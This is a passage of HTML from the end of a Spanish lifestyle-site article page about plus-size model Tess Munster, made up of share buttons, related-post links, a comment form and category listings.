                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/&amp;media=https://www.hombremoderno.es/wp-content/files/2015/01/tess-munster-supermodelo-120-kilos.jpg&description=Tess+Munster%2C+la+supermodelo+de+120+kilos" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tess+Munster%2C+la+supermodelo+de+120+kilos %0A%0A https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/grandes-paris-moda-pasarelas-a08/">Los grandes de París</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/fauxsurprise-nuevo-selfie-moda/">#FauxSurprise, el nuevo &#8216;selfie&#8217; de moda</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2015-01-29T11:06:20+01:00"><meta itemprop="dateModified" content="2018-06-04T09:17:15+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Tess Munster, la supermodelo de 120 kilos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/01/tess-munster-supermodelo-120-kilos.jpg?fit=200%2C200&ssl=1"><meta itemprop="width" content="200"><meta itemprop="height" content="200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":78277,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "515";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "172";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/gana-1000-euros-con-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="Gana 1.000 euros con Hombre Moderno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gana 1.000 euros con Hombre Moderno" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/04/1000-Euros-Deposit-preview-image.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/gana-1000-euros-con-hombre-moderno/" rel="bookmark" title="Gana 1.000 euros con Hombre Moderno">Gana 1.000 euros con Hombre Moderno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consejos-dormir/" rel="bookmark" class="td-image-wrap " title="Tips para ayudarte a dormir" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tips para ayudarte a dormir" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/09/dormir.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consejos-dormir/" rel="bookmark" title="Tips para ayudarte a dormir">Tips para ayudarte a dormir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/el-85-de-los-internautas-se-conecta-a-traves-del-movil/" rel="bookmark" class="td-image-wrap " title="El 85% de los internautas se conecta a través del móvil" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/el-85-de-los-internautas-se-conecta-a-traves-del-movil/" rel="bookmark" title="El 85% de los internautas se conecta a través del móvil">El 85% de los internautas se conecta a través del móvil</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/tess-munster-supermodelo-120-kilos/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=78277&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=d1eca827ee&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.3.1&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=57657d4f3e831f3e9b0812725837522ee336387f#parent=https%3A%2F%2Fwww.hombremoderno.es%2Ftess-munster-supermodelo-120-kilos%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
